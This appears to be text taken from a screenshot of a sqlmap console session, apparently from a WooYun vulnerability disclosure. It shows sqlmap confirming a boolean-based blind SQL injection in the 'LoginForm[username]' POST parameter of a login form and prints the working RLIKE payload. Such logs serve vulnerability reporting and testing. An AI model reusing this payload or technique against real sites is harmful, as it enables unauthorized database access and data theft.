 管理员: C:\Windows\system32\cmd.exe
eger value for option '--union-char'? [Y/n] Y
[00:31:57] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[00:31:57] [INFO] testing 'MySQL UNION query (66) - 22 to 40 columns'
[00:32:00] [INFO] testing 'MySQL UNION query (66) - 42 to 60 columns'
[00:32:04] [INFO] testing 'Generic UNION query (66) - 1 to 20 columns'
[00:32:13] [INFO] testing 'Generic UNION query (66) - 22 to 40 columns'
[00:32:17] [INFO] testing 'Generic UNION query (66) - 42 to 60 columns'
[00:32:20] [INFO] checking if the injection point on POST parameter 'LoginForm[u
sername]' is a false positive
POST parameter 'LoginForm[username]' is vulnerable. Do you want to keep testing
the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 298 HTTP(s) req
uests:
---
Place: POST
Parameter: LoginForm[username]
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: LoginForm[password]=g00dPa$$w0rD&LoginForm[username]=wjyvgyqg" RLIK
E (SELECT (CASE WHEN (4809=4809) THEN 0x776a797667797167 ELSE 0x28 END)) AND "pL
JK"="pLJK&LoginForm[verifyCode]=g00dPa$$w0rD
---
[00:32:25] [INFO] testing MySQL
www.wooyun.org